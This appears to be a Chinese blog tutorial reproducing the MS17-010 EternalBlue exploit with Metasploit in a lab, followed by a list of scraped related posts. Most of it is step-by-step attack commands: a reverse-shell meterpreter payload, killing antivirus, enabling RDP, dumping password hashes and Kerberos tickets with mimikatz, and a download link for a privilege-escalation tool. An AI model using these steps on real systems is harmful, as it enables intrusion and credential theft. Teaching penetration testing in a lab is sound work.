23.通过MS17_010来学习msf对渗透的利用

Metersploit 集成了渗透阶段的全部利用,从漏洞探测,到漏洞利用,最后到后渗透阶段。本次博客主要抛砖引玉,通过对MS17_010漏洞的复现,来学习Metasploit。

漏洞环境:

靶机:windows 7 (192.168.0.135)

攻击机:kali 2018 (192.168.0.133)

开始之前先来熟悉 Metaspolit 基本术语:

Auxiliaries(辅助模块),Exploit(漏洞利用模块),Payload(攻击载荷模块),Post(后期渗透模块),Encoders(编码工具模块)

1.加载smb扫描模块

msf > search auxiliary/scanner/smb

发现可利用的smb_ms17_010模块



2.加载漏洞扫描模块对ip段进行漏洞扫描:

msf > use auxiliary/scanner/smb/smb_ms17_010

msf > set rhosts 192.168.0.100-150

msf > set threads 10

msf > run

发现 192.168.0.135 这台主机可能存在MS17_010漏洞



3.利用nmap对漏洞主机进行探测:

msf > nmap -T4 -A 192.168.0.135

发现敏感端口139,445开启



4.搜索MS17_010可利用漏洞模块

msf > search ms17_010

(没有的话 git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git)



5.加载漏洞利用模块,设置参数

msf > use exploit/windows/smb/ms17_010_eternalblue

msf > set lhost 192.168.0.133

msf > set rhost 192.168.0.135

msf > set payload windows/x64/meterpreter/reverse_tcp

msf > exploit

可以看到漏洞利用成功,现在是 system 最高权限

6.信息查看

进程迁移:

因为shell都是不稳定的,所以需要找到一个可靠的进程,迁移过去:

migrate 要迁移的进城号



查看系统信息:

meterpreter > sysinfo



查看是否为虚拟机:

meterpreter > run post/windows/gather/checkvm



查看目标机运行时间:

meterpreter > idletime

查看完整网络设置:

meterpreter > route



关闭杀毒软件:

meterpreter > run post/windows/manage/killav



启动目标机的远程桌面协议,开启3389端口:

meterpreter > run post/windows/manage/enable_rdp

可以看到已经成功启动了远程桌面。



列举当前登陆过的用户:

meterpreter > run post/windows/gather/enum_logged_on_users

可以看到有 SecEvery,Administrator两个用户。



列举安装在目标机上的应用程序:

meterpreter > run post/windows/gather/enum_applications



将当前Meterpreter终端隐藏在后台:

meterpreter > background

需要重新调用终端:

meterpreter > sessions -i 1



很多用户习惯将计算机设置为自动登陆,下面这个命令可以抓取自动登陆的用户名和密码:

meterpreter > run windows/gather/credentials/windows_autologin

下载c盘下1.txt文件到/home目录下:

meterpreter > download c:\txt /home

上传/home目录下1.txt文件到c盘下:

meterpreter > upload /home/1.txt c:\

密码抓取:





1.使用Hashdump抓取密码

Hashdump Meterpreter脚本可以从目标机中提取Hash值,破解Hash值即可获得登陆密码。计算机中的每个账号(如果是域服务器,则为域内的每个账号)的用户名和密码都存储在sam文件中,当计算机运行时,该文件对所有账号进行锁定,要想访问就必须有“系统级”账号。所以要使用改名了就必须进行权限提升。

在Meterpreter Shel提示符下输入hashdump命令,将导出目标机sam数据库中的Hash:



2.使用Mimikatz抓取密码

加载mimikatz模块:

meterpreter > load mimikatz

看了大概使用方法后,既可以使用Metasploit内建的命令,也可以使用Mimikatz自带的命令从目标机器上导出Hash和明文证书。



抓取系统Hash:

meterpreter > msv



md5解密:



抓取系统票据:

meterpreter > kerberos

获取系统账户信息:

----------------------------------------------------------------------------------



emmmm....为了给这篇文章增加一点营养,这里另附使用MS16_032对 windows 2003 进行溢出提权:

另附ms16_032提权小工具:

https://pan.baidu.com/s/141N6rXVO7mGvuXfp5UzzBA

提取码:yavh 解压码: 96sec.org

参考链接:

https://www.cnblogs.com/lsgxeva/p/8450277.html

https://www.cnblogs.com/backlion/p/6804863.html

http://www.96sec.org/blog/post/243.html

23.通过MS17_010来学习msf对渗透的利用的更多相关文章

- kali linux之msf客户端渗透

在无法通过网络边界的情况下转而攻击客户端----进行社会工程学攻击,进而渗透线上业务网络 含有漏洞利用代码的web站点--利用客户端漏洞 含有漏洞利用代码的doc,pdf等文档----诱使被害者执行p ...

- 风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE

风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE XSS如何利用 获取COOKIE 我们使用pikachu写的pkxss后台 使用方法: <img src="http:/ ...

- Qt学习笔记(2)-利用StackWidget实现选项卡式页面

学习笔记第二篇,利用Qt实现选项卡式的页面,效果如图1.1-图1.3所示.程序实现的功能是通过点击状态栏实现不同页面的切换,实际上Qt中自带有Tab选项卡式的控件,本文利用StackWidge实现类似 ...

- msf后渗透

生成exe后门 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.131 lport=4444 -f exe -o 4444.e ...

- 2017.10.23 Java 面向对象深入学习---final 关键字、static关键字、匿名对象等

今日内容介绍 1.final 关键字 2.static 关键字 3.匿名对象 4.内部类 5.包的声明与访问 6.访问修饰符 7.代码块 第一节课 01(面向对象)final关键字概念.avi 02: ...

- Metasploit学习笔记——客户端渗透攻击

1.浏览器渗透攻击实例——MS11-050安全漏洞 示例代码如下 msf > use windows/browser/ms11_050_mshtml_cobjectelement msf exp ...

- 第23篇 js快速学习知识

前面说了js的一些高级方面的基础知识,这些都是比较容易出错的和比较难理解的东西,除了这些之外其它的知识都比较简单了,基础学好了,扩展起来就是小意思.今天说说js方面可以快速学习和入门的知识. 1.闭包 ...

- Java开发中的23+2种设计模式学习个人笔记(未完待续)

注:个人笔记 一.设计模式分三大类: 创建型模式,共五种:工厂方法模式.抽象工厂模式.单例模式.建造者模式.原型模式. 结构型模式,共七种:适配器模式.装饰器模式.代理模式.外观模式.桥接模式.组合模 ...

- msf客户端渗透(六):抓包、搜索文件、破解弱口令、修改MACE时间

嗅探抓包 查看网卡 指定网卡,因为资源有限,默认抓满50000个包如果不dump下来,就会自动销毁掉,从0开始抓. dump嗅探到的文件到本机,传递到本机的过程是结果ssl加密的 dump了两个文件 ...

随机推荐

- debian下为stm32f429i-discovery编译uboot

交叉编译器:arm-uclinuxeabi-2010q1 交叉编译器下载下来后解压,然后将其中bin文件夹路径加入到PATH变量中. 先下载uboot和linux源码: git clone https ...

- how to close the old Session - if the same username starts a new Session?

Question: want to close the old Session - if the same username starts a new Session Any ideas how i ...

- plsql点击不再提示后需重新提示

工具--首选项---用户界面---选项---DSA对话框---内容如下 ;显示含有“不再显示这个信息”的对话框;你可以删除用于你要启用的信息的行 CharSetMismatch@RIM40=1Char ...

- jQuery与javascript库

[jquery-javascript库] 为了简化javascript的开发,诞生了javascript程序库,他封装了很多预定的对象和实用函数.下面是几种流行的javascript程序库:proto ...

- javascript时间戳转换成指定格式的日期

//时间戳转换成指定格式的日期DateTool.IntDatetimeTo = function(time, format){ var testDate = new Date(time); ...

- 【Educational Codeforces Round 38】D. Buy a Ticket 堆优化Dijkstra

题意 给定一张无向图,对每个点$i\in S$求$\min_{j\in S} {2\times d(i,j)+a_j}$ 考虑多源多汇最短路会超时,换个角度考虑每个$j$,如果$j=i$,那么答案为$ ...

- hdu-5646 DZY Loves Partition(贪心)

题目链接: DZY Loves Partition Time Limit: 4000/2000 MS (Java/Others) Memory Limit: 262144/262144 K ( ...

- VC6++常用快捷键

VC6快捷键大全(转载) VC6快捷键大全,记在这里,方便查阅.F1: 帮助Ctrl+O :OpenCtrl+P :PrintCtrl+N :NewCtrl+Shift+F2 :清除所有书签F2 :上 ...

- 系统原生文件MD5值获取

windows: certutil -hashfile filePath MD5 certutil -hashfile filePath SHA1 Linux md5sum filePath s ...

- bzoj 1927 星际竞速 —— 最小费用最大流

题目:https://www.lydsy.com/JudgeOnline/problem.php?id=1927 首先注意到这是个DAG: 考虑每个点从哪里来,可以是瞬移来的,也可以是从某个点走过来的 ...